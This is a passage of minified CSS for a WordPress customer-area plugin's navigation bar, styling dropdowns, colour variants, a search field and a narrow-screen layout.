.label{font-size:75%;padding:.1em .6em .2em;float:right;height:20px;line-height:20px;margin-top:5px;margin-right:5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .scroller-navbar{max-height:250px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .scroller-nm{margin:-12px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-left>li.dropdown.open:first-child .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-left>li.dropdown:first-child>.open .dropdown-menu:after{left:10px;right:auto}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .caret{position:relative;top:-1px;margin-left:3px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .caret.alt{width:20px;height:20px;text-align:center;color:inherit;margin:0;border:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar li.dropdown .caret.alt:after{opacity:.75;font-size:14px;display:inline-block;content:"\f107";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar li.dropdown.open .caret.alt:after{opacity:1}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn{padding:0 5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group>.btn+.dropdown-toggle{border-left:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn>.btn>span.ad,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn>.btn>span.fa,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn>.btn>span.glyphicon,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn>.btn>span.glyphicons{position:relative;top:-1px;font-size:14px;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group>.btn{color:#888;border-color:rgba(0,0,0,.15);background-color:#f2f2f2;background-color:rgba(0,0,0,.045)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group>.btn:hover{color:#333;border-color:rgba(0,0,0,.2)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group.open>.btn,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group>.btn.active{color:#222}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn .badge{position:absolute;top:-7px;right:-5px;padding:3px 6px;opacity:.95}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown>.open .dropdown-menu{color:#222;padding:0;margin-top:25px;border-radius:2px;border-top:3px solid transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown>.open .dropdown-menu:after{content:"";position:absolute;width:0;height:0;right:11px;bottom:100%;border-color:transparent transparent #4a89dc;border-style:solid;border-width:0 10px 10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-btn.btn-group>.btn{color:#bbb;color:hsla(0,0%,100%,.8);border-color:transparent;background-color:#f2f2f2;background-color:hsla(0,0%,100%,.2)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-btn.btn-group.open>.btn,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-btn.btn-group>.btn.active,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-btn.btn-group>.btn:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.disable-arrow>.navbar-btn.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.menu-merge>.navbar-btn.open .dropdown-menu{margin-top:15px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.disable-arrow.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.menu-merge.open .dropdown-menu{margin-top:1px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.menu-merge.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.menu-merge>.navbar-btn.open .dropdown-menu{border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.menu-merge.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.menu-merge>.navbar-btn.open .dropdown-menu:after{border-bottom-color:#fafafa}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.disable-arrow.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.disable-arrow>.navbar-btn.open .dropdown-menu:after{display:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.disable-arrow.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.disable-arrow>.navbar-btn.open .dropdown-menu{border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .media-list>li.media{margin:0;padding:10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .media-list>li.media+li.media{border-top:1px solid #eee}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .media-list>li.media>a{padding:0 10px 0 0;display:table-cell}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .media-list>li.media .media-heading small{color:#aaa}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item{padding:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a{padding:12px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a .label{font-size:75%;padding:.1em .65em .2em;float:right;height:20px;line-height:20px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a .fa,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a .glyphicon,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a .glyphicons{padding-right:5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .list-group>li.dropdown-header+li.list-group-item{border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-footer a{text-align:center;padding:8px 10px 9px;border-top:1px solid #e5e5e5;background-color:#fafafa;-webkit-transition:background-color .4s ease;-o-transition:background-color .4s ease;transition:background-color .4s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-footer a:hover{background-color:#fffef0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .panel-heading{border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .panel-menu{color:#666;padding:9px 12px 10px;border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-branding{position:relative;overflow:hidden;float:left;width:230px;height:60px;margin-right:10px;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-branding .navbar-brand{color:#666;height:60px;line-height:58px;padding:0 0 0 18px;font-size:17px;font-weight:400;letter-spacing:.5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-branding .navbar-brand b{font-weight:700}body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_l,body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t{color:#666;float:right;cursor:pointer;font-size:16px;line-height:58px;max-height:60px;width:60px;text-align:center;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t{display:none;width:31px;height:60px;line-height:58px;margin-left:10px;background-color:rgba(0,0,0,.06);border-left:1px solid rgba(0,0,0,.08);-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t:hover{background-color:rgba(0,0,0,.09);border-left:1px solid rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t .fa-caret-up{position:relative;font-size:13px;border:1px solid;border-top:3px solid;padding:0 3px 1px;margin-bottom:2px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-nav.navbar-left{float:left;position:relative;max-height:60px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-nav.navbar-left>li>a{padding-right:12px;padding-left:12px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-nav.navbar-right,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-nav.navbar-right:last-child{float:right;margin:0 15px 0 0}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form{margin-top:17px;margin-bottom:17px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search input{height:26px;padding:0 12px;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;-webkit-box-shadow:none;box-shadow:none;border-radius:20px;border-color:#eee}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search input:focus{background-color:#f8f8f8;border-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search.square input{height:30px;border-radius:3px;margin-top:-2px;margin-bottom:-2px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown.open .btn-group.open .multiselect-container.dropdown-menu{margin-top:0;border-top:1px solid rgba(0,0,0,.1)!important;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown.open .btn-group.open .multiselect-container.dropdown-menu:after{display:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group>button.multiselect{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu{right:auto!important;left:0!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu{top:0!important;position:relative!important;margin-top:9px;margin-bottom:3px;width:212px}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu>li:first-child,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu>li:first-child label,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu>li:first-child,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu>li:first-child label{cursor:pointer;position:relative}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu>li:first-child:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu>li:first-child:after{content:"\f00d";font-family:FontAwesome;position:absolute;width:15px;height:15px;top:6px;right:8px;font-size:13px;font-weight:600;color:#aaa;-webkit-transition:color .15s ease;-o-transition:color .15s ease;transition:color .15s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu>li:first-child:hover:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu>li:first-child:hover:after{color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .open .dropdown-menu{border-top-color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary{background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li>a:hover{background-color:#424242;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.dropdown .open .dropdown-menu{border-top-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success{background-color:#4caf50}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li>a:hover{background-color:#439a46;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.dropdown .open .dropdown-menu{border-top-color:#4caf50}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#4caf50}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#4caf50}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info{background-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li>a:hover{background-color:#0394d6;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.dropdown .open .dropdown-menu{border-top-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning{background-color:#ffc107}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li>a:hover{background-color:#e7ae00;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.dropdown .open .dropdown-menu{border-top-color:#ffc107}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#ffc107}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#ffc107}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger{background-color:#ff5722}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li>a:hover{background-color:#ff4003;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.dropdown .open .dropdown-menu{border-top-color:#ff5722}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#ff5722}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#ff5722}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert{background-color:#673ab7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li>a:hover{background-color:#5a33a0;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.dropdown .open .dropdown-menu{border-top-color:#673ab7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#673ab7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#673ab7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system{background-color:#009688}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li>a:hover{background-color:#00776c;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.dropdown .open .dropdown-menu{border-top-color:#009688}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#009688}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#009688}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark{background-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li>a:hover{background-color:#b7afaa;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.dropdown .open .dropdown-menu{border-top-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-]{border-bottom-color:transparent;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-brand{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li>a{color:#fff;color:hsla(0,0%,100%,.9)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.open>a{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .caret.caret-tp{border-top-color:hsla(0,0%,100%,.3)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_l,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_l:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_l:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_t{color:hsla(0,0%,100%,.5);-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_t:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_t:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-search input,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-search input:focus{border-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-search.alt input{color:#bbb;color:hsla(0,0%,100%,.8);background-color:#bbb;background-color:hsla(0,0%,100%,.2);border-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-search.alt input:focus{border-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-].navbar-shadow{border-bottom:1px solid transparent;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right>li:last-child>.dropdown-menu>li>a{white-space:inherit}@media (max-width:900px){body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right:last-child{margin-right:5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right>li:last-child>a>img{margin-right:5px!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right>li:last-child>a>span{display:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right>li:last-child>a>span.caret{display:inline-block}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search{padding:18px 8px;font-size:16px;margin:0;cursor:pointer;width:auto;float:left}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search .form-group{margin:0!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;position:relative;line-height:1;display:inline-block;text-decoration:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-rendering:auto;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search input{opacity:0;z-index:-1;visibility:hidden;position:absolute;top:-60px;left:0;width:100%;height:60px;margin:0;font-size:24px;color:#aaa;border-radius:0;border:0;text-align:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search input:focus,body.customer-area-active .cuar-css-wrapper 